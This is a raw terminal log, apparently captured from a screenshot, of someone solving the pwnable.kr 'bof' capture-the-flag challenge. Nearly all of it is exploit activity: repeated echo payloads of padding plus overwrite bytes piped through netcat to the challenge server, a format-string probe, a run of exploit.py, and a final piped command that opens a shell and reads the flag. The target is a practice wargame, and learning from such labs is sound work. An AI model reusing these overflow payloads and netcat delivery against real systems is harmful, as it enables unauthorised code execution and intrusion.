 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xbe\xba\xfe\xca" | nc -N pwnable.kr 9000
*** stack smashing detected ***: /home/bof/bof terminated
overflow me :
root@LAPTOP-I2B6NJ8K:/mnt/c/Users/madhu/Desktop/Megafile/hackin/things/pwnable.kr/bof# nc -N pwnable.kr 9000
%55$p
overflow me :
Nah..
^C
root@LAPTOP-I2B6NJ8K:/mnt/c/Users/madhu/Desktop/Megafile/hackin/things/pwnable.kr/bof# echo -e "AAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xbe\xba\xfe\xca" | nc -N pwnable.kr 9000
*** stack smashing detected ***: /home/bof/bof terminated
overflow me :
root@LAPTOP-I2B6NJ8K:/mnt/c/Users/madhu/Desktop/Megafile/hackin/things/pwnable.kr/bof# echo -e "AAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xbe\xba\xfe\xca" | nc -N pwnable.kr 9000
*** stack smashing detected ***: /home/bof/bof terminated
coverflow me :
aroot@LAPTOP-I2B6NJ8K:/mnt/c/Users/madhu/Desktop/Megafile/hackin/things/pwnable.kr/bof# echo -e "AAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xbe\xba\xfe\xca" | nc pwnable.kr 9000
cat flag
ls
sh
!
!
^C
root@LAPTOP-I2B6NJ8K:/mnt/c/Users/madhu/Desktop/Megafile/hackin/things/pwnable.kr/bof# echo -e "AAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xbe\xba\xfe\xca" > RLLY.bin
root@LAPTOP-I2B6NJ8K:/mnt/c/Users/madhu/Desktop/Megafile/hackin/things/pwnable.kr/bof# RLLY.bin | nc pwnable.kr 900
0
RLLY.bin: command not found
^[[A^[[A^C
root@LAPTOP-I2B6NJ8K:/mnt/c/Users/madhu/Desktop/Megafile/hackin/things/pwnable.kr/bof# ls
"'" 4152023.txt RLLY.bin bof.c~ boff exploit.py file x90.txt
4142023.txt BOF bof.c bof2 bruh exploit.py~ mona
root@LAPTOP-I2B6NJ8K:/mnt/c/Users/madhu/Desktop/Megafile/hackin/things/pwnable.kr/bof# cat RLLY.bin | nc pwnable.kr
9000
cat flag
^C
root@LAPTOP-I2B6NJ8K:/mnt/c/Users/madhu/Desktop/Megafile/hackin/things/pwnable.kr/bof# python3 exploit.py | nc pwna
ble.kr 9000
*** stack smashing detected ***: /home/bof/bof terminated
overflow me :
Nah..
root@LAPTOP-I2B6NJ8K:/mnt/c/Users/madhu/Desktop/Megafile/hackin/things/pwnable.kr/bof# cat RLLY.bin - | nc pwnable.
kr 9000
cat flag
daddy, I just pwned a buFFer :)